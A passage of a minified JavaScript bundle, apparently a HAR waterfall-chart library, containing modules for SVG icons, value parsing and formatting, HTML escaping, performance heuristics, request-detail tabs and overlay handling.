-1.47-.663-2.78-.664-1.304-1.846-2.18-.346-.25-.79-.49-.065-.035-.214-.1-.15-.06-.22-.1\n  -.375-.22-.375-.57 0-.25.183-.43.183-.182.433-.182.123 0 .25.047 2.027.876 3.25 2.727Q17 6.775 17 8.99Z"));return w(e,t,n,"icon-audio",r,m.cloneNode(!1))},n.push=function(e,t,n,r){void 0===r&&(r=1),void 0===g&&(g=y.newPath("M14.668 9q0 .416-.285.7L9.37 14.716Q9.067 15 8.667 15q-.393 0-.694-.285l-.577\n  -.578q-.293-.292-.293-.7 0-.41.293-.7l2.256-2.258H4.23q-.4 0-.65-.29t-.25-.698v-.986q0-.408.25\n  -.697.25-.29.65-.29h5.423L7.397 5.257q-.293-.278-.293-.693 0-.416.293-.694l.577-.576Q8.267 3 8.668\n  3q.408 0 .7.293l5.015 5.014q.285.27.285.693z"));return w(e,t,n,"icon-push",r,g.cloneNode(!1))}},{"./svg":6}],4:[function(e,t,n){"use strict";function r(e,t){var n=0;if(e&&!(e.length<1))for(var r=e.length;n<r;){if(t(e[n],n))return n;n++}}Object.defineProperty(n,"__esModule",{value:!0}),n.contains=function(e,t){return e.some(function(e){return e===t})},n.findIndex=r,n.find=function(e,t){var n=r(e,t);if(void 0!==n)return e[n]},n.resourceUrlFormatter=function(e,t){if(e.length<t)return e.replace(/https?:\/\//,"");var n,r,i,o=(n=e,r=RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),{authority:(i=n.match(r))[4],fragment:i[9],path:i[5],query:i[7],scheme:i[2]});if((o.authority+o.path).length<t)return o.authority+o.path;var a=Math.floor(t/2)-3,s=Math.floor(t/2)-5,l=o.path.split("/");return o.authority.length>a?o.authority.substr(0,a)+"..."+l[l.length-1].substr(-s):o.authority+"..."+l[l.length-1].substr(-s)},n.roundNumber=function(e,t){return void 0===t&&(t=2),Math.round(e*Math.pow(10,t))/Math.pow(10,t)},n.isInStatusCodeRange=function(e,t,n){return e>=t&&e<=n};var i=/[^a-z-]/g;n.toCssClass=function(e){return e.toLowerCase().replace(i,"")},n.pluralize=function(e,t){return e+(t>1?"s":"")},n.isTabUp=function(e){return 9===e.which&&e.shiftKey},n.isTabDown=function(e){return 9===e.which&&!e.shiftKey}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("./misc");function i(e){if("function"==typeof e.toString)return e.toString();throw TypeError("Can't convert type ${typeof source} to string")}function o(e,t){var n=function(e){return t(e)?e:void 0};if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))return;return n(r)}return n(e)}n.parseAndFormat=function(e,t,n){if(void 0===n&&(n=i),void 0!==e){var r=t(e);if(void 0!==r)return n(r)}},n.parseNonEmpty=function(e){return e.trim().length>0?e:void 0},n.parseDate=function(e){var t=new Date(e);if(!isNaN(t.getTime()))return t},n.parseNonNegative=function(e){return o(e,function(e){return e>=0})},n.parsePositive=function(e){return o(e,function(e){return e>0})},n.formatMilliseconds=function(e){return r.roundNumber(e,3)+" ms"};var a=60,s=60*a,l=24*s;n.formatSeconds=function(e){var t=r.roundNumber(e,3)+" s";return e>l?t+" (~"+r.roundNumber(e/l,0)+" days)":e>s?t+" (~"+r.roundNumber(e/s,0)+" hours)":e>a?t+" (~"+r.roundNumber(e/a,0)+" minutes)":t},n.formatDateLocalized=function(e){return e.toUTCString()+"<br/>(local time: "+e.toLocaleString()+")"};var u=1024,c=1024*u;n.formatBytes=function(e){var t=e+" bytes";return e>=c?t+" (~"+r.roundNumber(e/c,1)+" MB)":e>=u?t+" (~"+r.roundNumber(e/u,0)+" kB)":t};var d={'"':"&quot","&":"&amp","'":"&#039","<":"&lt",">":"&gt"},p=new RegExp(Object.keys(d).join("|"),"g");n.escapeHtml=function(e){if(void 0===e&&(e=""),null===e)return"";if("string"!=typeof e){if("function"!=typeof e.toString)throw TypeError("Invalid parameter");e=e.toString()}return e.replace(p,function(e){return d[e]})};var h=new RegExp("[^-A-Za-z0-9+&@#/%?=~_|!:,.;()]","g");n.sanitizeUrlForLink=function(e){var t=e.replace(h,"_");return 0===t.indexOf("http://")||0===t.indexOf("https://")?t:(console.warn("skipped link, due to potentially unsafe url",e),"")};var f=new RegExp("[^a-zA-Z0-9]","g");function v(e){return"number"==typeof e?e:"string"==typeof e?parseInt(e,10):void 0}n.sanitizeAlphaNumeric=function(e){return e.toString().replace(f,"")},n.toInt=v,n.validateOptions=function(e){var t=function(t){if(e[t]=v(e[t]),void 0===e[t])throw TypeError('option "'+t+'" needs to be a number')},n=function(t){e[t]=!!e[t]};return t("leftColumnWith"),t("rowHeight"),t("selectedPage"),n("showAlignmentHelpers"),n("showIndicatorIcons"),n("showMimeTypeIcon"),e}},{"./misc":4}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("./dom"),i="http://www.w3.org/2000/svg";function o(e,t){var n=void 0===t?{}:t,o=n.attributes,a=void 0===o?{}:o,s=n.css,l=void 0===s?{}:s,u=n.text,c=void 0===u?"":u,d=n.className,p=void 0===d?"":d,h=document.createElementNS(i,e);return p&&r.addClass(h,p),c&&(h.textContent=c),r.safeSetStyles(h,l),r.safeSetAttributes(h,a),h}function a(e,t,n){return void 0===n&&(n={}),o("svg",{className:e,attributes:t,css:n})}n.newSvg=a,n.newG=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),o("g",{className:e,attributes:t,css:n})},n.newClipPath=function(e){return o("clipPath",{attributes:{id:e}})},n.newForeignObject=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n={}),o("foreignObject",{attributes:e,className:t,css:n})},n.newA=function(e){return o("a",{className:e})},n.newRect=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n={}),o("rect",{attributes:e,className:t,css:n})},n.newLine=function(e,t){return void 0===t&&(t=""),o("line",{className:t,attributes:e})},n.newTitle=function(e){var t=document.createElementNS(i,"title");return t.setAttribute("text",e),t},n.newTextEl=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),o("text",{text:e,attributes:t,css:n})},n.newPath=function(e){var t=document.createElementNS(i,"path");return t.setAttribute("d",e),t};var s,l,u=function(){void 0===s&&(s=a("water-fall-chart temp",{className:"water-fall-chart temp",width:"9999px"},{left:"0px",position:"absolute",top:"0px",visibility:"hidden","z-index":"99999"}));return void 0===s.parentElement&&window.document.body.appendChild(s),clearTimeout(l),l=setTimeout(function(){s.parentNode.removeChild(s)},500),s};n.getNodeTextWidth=function(e,t){if(void 0===t&&(t=!1),0===e.textContent.length)return 0;var n,r,i=u();t?(r=e.style.textShadow,n=e):((n=e.cloneNode(!0)).setAttribute("x","0"),n.setAttribute("y","0")),n.style.textShadow="0",i.appendChild(n),window.document.body.appendChild(i);var o=n.getComputedTextLength();return t&&void 0!==r&&(e.style.textShadow=r),o}},{"./dom":1}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.makeLegend=function(){var e=document.createElement("ul");return e.className="resource-legend",e.innerHTML='\n        <li class="legend-blocked" title="Time spent in a queue waiting for a network connection.">Blocked</li>\n        <li class="legend-dns" title="DNS resolution time.">DNS</li>\n        <li class="legend-connect" title="Time required to create TCP connection.">Connect</li>\n        <li class="legend-ssl" title="Time required for SSL/TLS negotiation.">SSL (TLS)</li>\n        <li class="legend-send" title="Time required to send HTTP request to the server.">Send</li>\n        <li class="legend-wait" title="Waiting for a response from the server.">Wait</li>\n        <li class="legend-receive"\n        title="Time required to read entire response from the server (or cache).">Receive</li>',e}},{}],8:[function(e,t,n){"use strict";var r=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e};Object.defineProperty(n,"__esModule",{value:!0});var i=e("./helpers/parse"),o=e("./legend/legend"),a=e("./paging/paging"),s=e("./transformers/har"),l=e("./waterfall/svg-chart"),u={leftColumnWith:25,legendHolder:void 0,onParsed:void 0,pageSelector:void 0,rowHeight:23,selectedPage:0,showAlignmentHelpers:!0,showIndicatorIcons:!0,showMimeTypeIcon:!0},c={showUserTiming:!1,showUserTimingEndMarker:!1};n.makeLegend=function(){return o.makeLegend()},n.fromHar=function(e,t){void 0===t&&(t={});var n=r({},c,t),d=s.transformDoc(e,n);return"function"==typeof t.onParsed&&t.onParsed(d),function(e,t){void 0===t&&(t={});var n=i.validateOptions(r({},u,t)),s=new a.default(e,n.selectedPage),c=l.createWaterfallSvg(s.getSelectedPage(),n);return s.onPageUpdate(function(e,t){var r=c.parentElement,i=l.createWaterfallSvg(t,n);r.replaceChild(i,c),c=i}),n.pageSelector&&s.initPagingSelectBox(n.pageSelector),n.legendHolder&&(n.legendHolder.innerHTML="",n.legendHolder.appendChild(o.makeLegend())),c}(d,t)}},{"./helpers/parse":5,"./legend/legend":7,"./paging/paging":9,"./transformers/har":13,"./waterfall/svg-chart":27}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/dom"),i=function(){function e(e,t){void 0===t&&(t=0),this.doc=e,this.selectedPageIndex=t,this.onPageUpdateCbs=[],t>=this.doc.pages.length&&(this.selectedPageIndex=this.doc.pages.length-1)}return e.prototype.getPageCount=function(){return this.doc.pages.length},e.prototype.getSelectedPage=function(){return this.doc.pages[this.selectedPageIndex]},e.prototype.getSelectedPageIndex=function(){return this.selectedPageIndex},e.prototype.setSelectedPageIndex=function(e){var t=this;if(this.selectedPageIndex!==e){if(e<0||e>=this.getPageCount())throw new Error("Page does not exist - Invalid pageIndex selected");this.selectedPageIndex=e;var n=this.doc.pages[this.selectedPageIndex];this.onPageUpdateCbs.forEach(function(e){e(t.selectedPageIndex,n)})}},e.prototype.onPageUpdate=function(e){if(this.getPageCount()>1)return this.onPageUpdateCbs.push(e)},e.prototype.initPagingSelectBox=function(e){var t=this,n=this;this.getPageCount()<=1?e.style.display="none":(r.removeChildren(e),this.doc.pages.forEach(function(n,r){var i=new Option(n.title,r.toString(),!1,r===t.selectedPageIndex);e.add(i)}),e.style.display="block",e.addEventListener("change",function(e){var t=parseInt(e.target.value,10);n.setSelectedPageIndex(t)}))},e}();n.default=i},{"../helpers/dom":1}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/har"),i=e("../helpers/parse"),o=e("./helpers"),a=function(e,t){return[e,i.parseAndFormat(t,i.parsePositive,i.formatBytes)]},s=function(e,t){return[e,i.parseAndFormat(t,i.parsePositive)]},l=function(e){return e.length>1&&void 0!==e[1]&&""!==e[1]};n.getKeys=function(e,t,n,u){var c,d,p,h,f,v,m,g,y,w,b,C,x,q=e.request.headers,T=e.response.headers,S=function(e){return[e.name,e.value]};return{general:(b=e,C=n,x=t,[["Request Number","#"+x],["Started",new Date(b.startedDateTime).toLocaleString()+(C>0?" ("+i.formatMilliseconds(C)+" after page request started)":"")],["Duration",i.formatMilliseconds(b.time)],["Error/Status Code",b.response.status+" "+b.response.statusText],["Server IPAddress",b.serverIPAddress],["Connection",b.connection],["Browser Priority",b._priority||b._initialPriority],["Was pushed",i.parseAndFormat(b._was_pushed,i.parsePositive,function(){return"yes"})],["Initiator (Loaded by)",b._initiator],["Initiator Line",b._initiator_line],["Host",r.getHeader(b.request.headers,"Host")],["IP",b._ip_addr],["Client Port",i.parseAndFormat(b._client_port,i.parsePositive)],["Expires",b._expires],["Cache Time",i.parseAndFormat(b._cache_time,i.parsePositive,i.formatSeconds)],["CDN Provider",b._cdn_provider],a("ObjectSize",b._objectSize),a("Bytes In (downloaded)",b._bytesIn),a("Bytes Out (uploaded)",b._bytesOut),a("JPEG Scan Count",b._jpeg_scan_count),a("Gzip Total",b._gzip_total),a("Gzip Save",b._gzip_save),a("Minify Total",b._minify_total),a("Minify Save",b._minify_save),a("Image Total",b._image_total),a("Image Save",b._image_save)].filter(l)),request:(g=e,y=g.request,w=function(e){return r.getHeaders(y.headers,e)},o.flattenKvTuple([["Method",y.method],["HTTP Version",y.httpVersion],a("Bytes Out (uploaded)",g._bytesOut),a("Headers Size",y.headersSize),a("Body Size",y.bodySize),["Comment",i.parseAndFormat(y.comment,i.parseNonEmpty)],w("User-Agent"),w("Host"),w("Connection"),w("Accept"),w("Accept-Encoding"),w("Expect"),w("Forwarded"),w("If-Modified-Since"),w("If-Range"),w("If-Unmodified-Since"),s("Querystring parameters count",y.queryString.length),s("Cookies count",y.cookies.length)]).filter(l)),requestHeaders:q.map(S),response:function(e){var t,n=e.response,s=n.content,u=n.headers,c=function(e,t){return void 0===t&&(t=e),r.getHeaders(u,t)},d=function(e){var t=r.getHeader(u,e);return[e,i.parseAndFormat(t,i.parseDate,i.formatDateLocalized)]},p=r.getHeader(u,"Content-Length");-1!==s.size&&p!==s.size.toString()&&(t=s.size);var h=r.getHeader(u,"Content-Type");return e._contentType&&e._contentType!==h&&(h=h+" | "+e._contentType),o.flattenKvTuple([["Status",n.status+" "+n.statusText],["HTTP Version",n.httpVersion],a("Bytes In (downloaded)",e._bytesIn),a("Headers Size",n.headersSize),a("Body Size",n.bodySize),["Content-Type",h],c("Cache-Control"),c("Content-Encoding"),d("Expires"),d("Last-Modified"),c("Pragma"),a("Content-Length",p),a("Content Size",t),a("Content Compression",s.compression),c("Connection"),c("ETag"),c("Accept-Patch"),["Age",i.parseAndFormat(r.getHeader(u,"Age"),i.parseNonNegative,i.formatSeconds)],c("Allow"),c("Content-Disposition"),c("Location"),c("Strict-Transport-Security"),c("Trailer (for chunked transfer coding)","Trailer"),c("Transfer-Encoding"),c("Upgrade"),c("Vary"),c("Timing-Allow-Origin"),["Redirect URL",i.parseAndFormat(n.redirectURL,i.parseNonEmpty)],["Comment",i.parseAndFormat(n.comment,i.parseNonEmpty)]]).filter(l)}(e),responseHeaders:T.map(S),timings:(c=e,d=n,p=u,h=c.timings,f=function(e){return i.parseAndFormat(e,i.parseNonNegative,i.formatMilliseconds)},v="number"!=typeof d||"number"!=typeof p?void 0:p-d,m=f(h.connect),h.ssl>0&&(m=m+" (without TLS: "+f(h.connect-h.ssl)+")"),[["Total",i.formatMilliseconds(v)],["Blocked",f(h.blocked)],["DNS",f(h.dns)],["Connect",m],["SSL (TLS)",f(h.ssl)],["Send",i.formatMilliseconds(h.send)],["Wait",i.formatMilliseconds(h.wait)],["Receive",i.formatMilliseconds(h.receive)]])}}},{"../helpers/har":2,"../helpers/parse":5,"./helpers":14}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/har"),i=e("../helpers/misc");function o(e,t){var n=e.response.headers;return!r.hasHeader(n,"Content-Encoding")&&function(e,t){if(e.response.bodySize<1e3)return!1;if(i.contains(["html","css","javascript","svg","plain"],t))return!0;var n=e.response.content.mimeType;return!(!i.contains(["text"],n.split("/")[0])&&!i.contains(["application/vnd.ms-fontobject","application/x-font-opentype","application/x-font-truetype","application/x-font-ttf","application/xml","font/eot","font/opentype","font/otf","image/vnd.microsoft.icon"],n.split(";")[0]))}(e,t)}function a(e){return 0===e.request.url.indexOf("https://")}n.documentIsSecure=function(e){var t=e.filter(function(e){return!e.response.redirectURL})[0];return void 0===t?e.length>0&&a(e[0]):a(t)},n.collectIndicators=function(e,t,n){var s,l=[];return 1===("string"==typeof(s=e._was_pushed)?parseInt(s,10):s)&&l.push({description:"Response was pushed by the server using HTTP2 push.",icon:"push",id:"push",title:"Response was pushed by the server",type:"info"}),t&&!a(e)&&l.push({description:"Insecure request, it should use HTTPS.",id:"noTls",title:"Insecure Connection",type:"error"}),function(e){if("get"!==e.request.method.toLowerCase())return!1;if(204===e.response.status||!i.isInStatusCodeRange(e.response.status,200,299))return!1;var t=e.response.headers;return!(r.hasHeader(t,"Cache-Control")||r.hasHeader(t,"Expires"))}(e)&&l.push({description:"The response is not allow to be cached on the client. Consider setting 'Cache-Control' headers.",id:"noCache",title:"Response not cached",type:"error"}),o(e,n)&&l.push({description:"The response is not compressed. Consider enabling HTTP compression on your server.",id:"noGzip",title:"no gzip",type:"error"}),!e.response.content.mimeType&&i.isInStatusCodeRange(e.response.status,200,299)&&204!==e.response.status&&l.push({description:"Response doesn't contain a 'Content-Type' header.",id:"warning",title:"No MIME Type defined",type:"warning"}),l}},{"../helpers/har":2,"../helpers/misc":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("./extract-details-keys"),a=e("./helpers");function s(e,t,n){return void 0===n&&(n=""),{content:t,tabClass:n,title:e}}function l(e,t,n){return void 0===n&&(n=""),{renderContent:t,tabClass:n,title:e}}n.makeTabs=function(e,t,n,u,c,d){var p,h,f,v,m,g,y=[],w=o.getKeys(e,t,u,c);return y.push(function(e,t){var n=a.makeDefinitionList(e);if(0===t.length)return s("General",n);var i="<h2>General</h2>\n<dl>"+n+"<dl>",o="",l=t.filter(function(e){return"error"===e.type}).map(function(e){return[e.title,e.description]}),u=t.filter(function(e){return"warning"===e.type}).map(function(e){return[e.title,e.description]}),c=t.filter(function(e){return"error"!==e.type&&"warning"!==e.type}).map(function(e){return[e.title,e.description]});return l.length>0&&(o+='<h2 class="no-boder">'+r.pluralize("Error",l.length)+"</h2>\n    <dl>"+a.makeDefinitionList(l)+"</dl>"),u.length>0&&(o+='<h2 class="no-boder">'+r.pluralize("Warning",u.length)+"</h2>\n    <dl>"+a.makeDefinitionList(u)+"</dl>"),c.length>0&&(o+='<h2 class="no-boder">Info</h2>\n    <dl>'+a.makeDefinitionList(c)+"</dl>"),s("General",o+i)}(w.general,d)),y.push((p=w.request,h=w.requestHeaders,s("Request","<dl>\n      "+a.makeDefinitionList(p)+"\n    </dl>\n    <h2>All Request Headers</h2>\n    <dl>\n      "+a.makeDefinitionList(h)+"\n    </dl>"))),y.push((f=w.response,v=w.responseHeaders,s("Response","<dl>\n      "+a.makeDefinitionList(f)+"\n    </dl>\n    <h2>All Response Headers</h2>\n    <dl>\n      "+a.makeDefinitionList(v)+"\n    </dl>"))),y.push(s("Timings",a.makeDefinitionList(w.timings,!0))),y.push((m=e,l("Raw Data",function(){return"<pre><code>"+i.escapeHtml(JSON.stringify(m,null,2))+"</code></pre>"},"raw-data"))),"image"===n&&y.push((g=e,l("Preview",function(e){return'<img class="preview" style="max-height:'+(e-100)+'px"\n data-src="'+i.sanitizeUrlForLink(g.request.url)+'" />'}))),y.filter(function(e){return void 0!==e})}},{"../helpers/misc":4,"../helpers/parse":5,"./extract-details-keys":10,"./helpers":14}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("./har-heuristics"),a=e("./har-tabs"),s=e("./helpers");n.transformDoc=function(e,t){var n=this,r=void 0!==e.log?e.log:e;return{pages:l(r).map(function(e,i){return n.transformPage(r,i,t)})}};var l=function(e){return e.pages&&e.pages.length>0?e.pages:[{id:"",pageTimings:{},startedDateTime:e.entries.reduce(function(e,t){var n=Date.parse(t.startedDateTime);return Date.parse(e)<n?e:t.startedDateTime},e.entries[0].startedDateTime),title:"n/a"}]};n.transformPage=function(e,t,n){void 0===t&&(t=0);var r=void 0!==e.log?e.log:e,c=l(r),p=c[t],f=new Date(p.startedDateTime).getTime(),v=p.pageTimings,m=0,g=o.documentIsSecure(r.entries),y=r.entries.filter(function(e){return 0!==e.request.url.indexOf("data:")&&0!==e.request.url.indexOf("javascript:")&&(1===c.length&&""===p.id||e.pageref===p.id)}).map(function(e,t){var n=new Date(e.startedDateTime).getTime()-f;return m=Math.max(m,n+e.time),function(e,t,n,r){n=Math.round(n);var l=Math.round(i.toInt(e._all_end)||n+e.time),u=s.mimeToRequestType(e.response.content.mimeType),c=o.collectIndicators(e,r,u),p=h(e,c);return s.createWaterfallEntry(e.request.url,n,l,d(n,e),p,a.makeTabs(e,t+1,u,n,l,c))}(e,t,n,g)}),w=u(v,p,n);return w.forEach(function(e){e.startTime>m&&(m=e.startTime)}),n.fixedLengthMs&&(m=n.fixedLengthMs),{docIsTLS:g,durationMs:m+=100,entries:y,marks:w,title:p.title}};var u=function(e,t,n){var o=function(e,t){return e.startTime-t.startTime},a=Object.keys(e).filter(function(t){return"number"==typeof e[t]&&e[t]>=0}).map(function(t){return{name:i.escapeHtml(t.replace(/^[_]/,""))+" ("+r.roundNumber(e[t],0)+" ms)",startTime:e[t]}});return n.showUserTiming?c(t,n).concat(a).sort(o):a.sort(o)},c=function(e,t){var n=t.showUserTimingEndMarker?function(e){return 0===e.indexOf("_userTime.")}:function(e){return 0===e.indexOf("_userTime.")&&0!==e.indexOf("_userTime.endTimer-")},r=n;if(Array.isArray(t.showUserTiming)){var o=t.showUserTiming;r=function(e){return n(e)&&o.indexOf(e.replace(/^_userTime\./,""))>=0}}var a=/^_userTime\.((?:startTimer-)?(.+))$/;return Object.keys(e).filter(r).map(function(n){var r,o,s,l;return o=(l=a.exec(n))[1],r=l[2],(o=i.escapeHtml(o))!==(r=i.escapeHtml(r))&&e["_userTime.endTimer-"+r]?{duration:s=e["_userTime.endTimer-"+r]-e[n],name:(t.showUserTimingEndMarker?o:r)+" ("+e[n]+" - "+(e[n]+s)+" ms)",startTime:e[n]}:{name:o,startTime:e[n]}})},d=function(e,t){var n=t.timings;return["blocked","dns","connect","send","wait","receive"].reduce(function(r,i){var o=p(i,t,r,e);if(o.end&&o.start>=o.end)return r;if("connect"===i&&n.ssl&&-1!==n.ssl){var a=parseInt(t._ssl_start,10)||o.start,l=parseInt(t._ssl_end,10)||o.start+n.ssl,u=parseInt(t._ssl_start,10)?o.start:l;return r.concat([s.createWaterfallEntryTiming("ssl",Math.round(a),Math.round(l))]).concat([s.createWaterfallEntryTiming(i,Math.round(u),Math.round(o.end))])}return r.concat([s.createWaterfallEntryTiming(i,Math.round(o.start),Math.round(o.end))])},[])},p=function(e,t,n,r){var i;switch(e){case"wait":i="ttfb";break;case"receive":i="download";break;default:i=e}var o=parseInt(t["_"+i+"_start"],10),a=parseInt(t["_"+i+"_end"],10),s=isNaN(o)?n.length>0?n[n.length-1].end:r:o,l=isNaN(a)?s+t.timings[e]:a;return{end:Math.round(l),start:Math.round(s)}},h=function(e,t){var n=s.mimeToRequestType(e.response.content.mimeType),r=i.toInt(e.response.status);return{icon:s.makeMimeTypeIcon(r,e.response.statusText,n,e.response.redirectURL),indicators:t,requestType:n,rowClass:s.makeRowCssClasses(r),statusCode:r}}},{"../helpers/misc":4,"../helpers/parse":5,"./har-heuristics":11,"./har-tabs":12,"./helpers":14}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("../waterfall/row/svg-indicators"),a=function(e){return i.escapeHtml(e).replace("&ltbr/&gt","<br/>")};n.makeDefinitionList=function(e,t){return void 0===t&&(t=!1),e.filter(function(e){return void 0!==e[1]}).map(function(e){return"\n      <dt "+(n=e[0],t?'class="'+(r.toCssClass(n)||"no-colour")+'"':"")+">"+a(e[0])+"</dt>\n      <dd>"+a(e[1])+"</dd>\n    ";var n}).join("")},n.mimeToRequestType=function(e){if(void 0===e)return"other";var t=e.split("/"),n=t[1];switch(void 0!==n&&(n=n.indexOf(";")>-1?n.split(";")[0]:n),t[0]){case"image":return"svg+xml"===n?"svg":"image";case"font":return"font";case"video":return"video";case"audio":return"audio"}switch(n){case"xml":case"html":return"html";case"plain":return"plain";case"css":return"css";case"vnd.ms-fontobject":case"font-woff":case"font-woff2":case"x-font-truetype":case"x-font-opentype":case"x-font-woff":return"font";case"javascript":case"x-javascript":case"script":case"json":return"javascript";case"x-shockwave-flash":return"flash";default:return"other"}},n.createWaterfallEntry=function(e,t,n,r,i,o){return void 0===r&&(r=[]),{end:n,responseDetails:i,segments:r,start:t,tabs:o,total:"number"!=typeof t||"number"!=typeof n?void 0:n-t,url:e}},n.createWaterfallEntryTiming=function(e,t,n){return{end:n,start:t,total:"number"!=typeof t||"number"!=typeof n?void 0:n-t,type:i.sanitizeAlphaNumeric(e)}},n.makeRowCssClasses=function(e){var t=["row-item"];return r.isInStatusCodeRange(e,500,599)?t.push("status5xx"):r.isInStatusCodeRange(e,400,499)?t.push("status4xx"):304!==e&&r.isInStatusCodeRange(e,300,399)&&t.push("status3xx"),t.join(" ")},n.makeMimeTypeIcon=function(e,t,n,a){if(void 0===a&&(a=""),a){var s=encodeURI(a.split("?")[0]||"");return o.makeIcon("err3xx",e+" response status: Redirect to "+i.escapeHtml(s)+"...")}return r.isInStatusCodeRange(e,400,499)?o.makeIcon("err4xx",e+" response status: "+i.escapeHtml(t)):r.isInStatusCodeRange(e,500,599)?o.makeIcon("err5xx",e+" response status: "+i.escapeHtml(t)):204===e?o.makeIcon("plain","No content"):o.makeIcon(i.sanitizeAlphaNumeric(n),i.escapeHtml(n))},n.flattenKvTuple=function(e){var t=[];return e.forEach(function(e){void 0!==e&&0!==e.length&&(Array.isArray(e[0])?t.push.apply(t,e):t.push(e))}),t}},{"../helpers/misc":4,"../helpers/parse":5,"../waterfall/row/svg-indicators":20}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.requestTypeToCssClass=function(e){return"block-"+e},n.timingTypeToCssClass=function(e){return"block-"+e}},{}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/parse");n.createDetailsBody=function(e,t,n){var o=r.makeHtmlEl(),a=r.makeBodyEl(),s=n.tabs.map(function(e){return'<li><button class="tab-button">'+e.title+"</button></li>"}).join("\n"),l=n.tabs.map(function(e){var n="tab";e.tabClass&&(n+=" "+e.tabClass);var r="";if(e.content)r=e.content;else{if("function"!=typeof e.renderContent)throw TypeError("Invalid Details Tab");r=e.renderContent(t),e.content=r}return'<div class="tab '+n+'">'+r+"</div>"}).join("\n");return a.innerHTML='\n    <div class="wrapper">\n      <header class="type-'+n.responseDetails.requestType+'">\n        <h3><strong>#'+e+'</strong> <a href="'+i.sanitizeUrlForLink(n.url)+'">\n          '+i.escapeHtml(n.url)+'\n        </a></h3>\n        <nav class="tab-nav">\n          <ul>\n            '+s+"\n          </ul>\n        </nav>\n      </header>\n      "+l+"\n    </div>\n    ",o.appendChild(a),o}},{"../../helpers/dom":1,"../../helpers/parse":5}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("./svg-details-overlay"),a=function(){function e(e){this.context=e,this.openOverlays=[],this.realignRow=function(e,t){e.setAttribute("transform","translate(0, "+t+")")}}return e.prototype.getCombinedOverlayHeight=function(){return this.openOverlays.reduce(function(e,t){return e+t.height},0)},e.prototype.openOverlay=function(e,t,n,r,i){if(!this.openOverlays.some(function(t){return t.index===e})){var o=this,a={defaultY:t,entry:r,index:e,onClose:function(){o.closeOverlay(e,n,i)},openTabIndex:0};this.openOverlays.push(a),this.openOverlays=this.openOverlays.sort(function(e,t){return e.index>t.index?1:-1}),this.renderOverlays(n,i),this.context.pubSub.publishToOverlayChanges({changedIndex:e,combinedOverlayHeight:o.getCombinedOverlayHeight(),type:"open"})}},e.prototype.toggleOverlay=function(e,t,n,r,i){this.openOverlays.some(function(t){return t.index===e})?this.closeOverlay(e,n,i):this.openOverlay(e,t,n,r,i)},e.prototype.closeOverlay=function(e,t,n){this.openOverlays.splice(this.openOverlays.reduce(function(t,n,r){return n.index===e?r:t},-1),1),this.renderOverlays(t,n),this.context.pubSub.publishToOverlayChanges({changedIndex:e,combinedOverlayHeight:this.getCombinedOverlayHeight(),type:"closed"})},e.prototype.renderOverlays=function(t,n){var a=this,s=0,l=function(e,t,n){s+=n,e.actualY=t,e.height=n};n.forEach(function(n,u){var c=i.find(a.openOverlays,function(e){return e.index===u}),d=n.nextElementSibling.firstElementChild;if(a.realignRow(n,s),void 0!==c){if(d){var p=d.querySelector(".info-overlay-bg"),h=d.querySelector("foreignObject"),f=d.querySelector(".info-overlay-close-btn rect"),v=d.querySelector(".info-overlay-close-btn text");return l(c,c.defaultY+s,c.height),p.setAttribute("y",c.actualY.toString()),h.setAttribute("y",c.actualY.toString()),v.setAttribute("y",c.actualY.toString()),void f.setAttribute("y",c.actualY.toString())}var m,g,y,w,b;m=n.nextElementSibling,y=(g=c).defaultY+s,w=o.createRowInfoOverlay(g,y,t),(b=w.querySelector("img.preview"))&&!b.src&&b.setAttribute("src",b.attributes.getNamedItem("data-src").value),w.querySelector("a").addEventListener("keydown",e.firstElKeypress),r.getLastItemOfNodeList(w.querySelectorAll("button")).addEventListener("keydown",e.lastElKeypress),m.appendChild(w),l(g,y,w.getBoundingClientRect().height)}else d&&(n.nextElementSibling.querySelector("a").removeEventListener("keydown",e.firstElKeypress),r.getLastItemOfNodeList(n.nextElementSibling.querySelectorAll("button")).removeEventListener("keydown",e.lastElKeypress),r.removeChildren(n.nextElementSibling))})},e}();a.showFullName=function(e){e.getElementsByClassName("row-fixed").item(0).dispatchEvent(new MouseEvent("mouseenter"))},a.firstElKeypress=function(e){if(i.isTabUp(e)){var t=r.getParentByClassName(e.target,"row-overlay-holder");t&&t.previousElementSibling&&a.showFullName(t.previousElementSibling)}},a.lastElKeypress=function(e){if(i.isTabDown(e)){var t=r.getParentByClassName(e.target,"row-overlay-holder");t&&t.nextElementSibling&&a.showFullName(t.nextElementSibling)}},n.OverlayManager=a,n.default=a},{"../../helpers/dom":1,"../../helpers/misc":4,"./svg-details-overlay":19}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function e(){this.subscribers=[]}return 